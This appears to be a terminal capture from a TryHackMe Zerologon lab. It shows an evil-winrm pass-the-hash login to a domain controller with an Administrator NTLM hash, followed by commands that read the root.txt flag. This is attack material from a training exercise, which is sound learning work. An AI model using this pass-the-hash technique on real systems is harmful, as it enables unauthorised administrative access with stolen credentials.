 (kali㉿kali)-[~/Desktop/thm/zero_logon]
$ evil-winrm -i 10.10.25.29 -u Administrator -H 3f3ef89114fb063e3d7fc23c20f65568
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> whoami
hololive\administrator
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/20/2020 2:02 PM 24 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
THM{Zer0Log0nD4rkTh1rty}
*Evil-WinRM* PS C:\Users\Administrator\Desktop>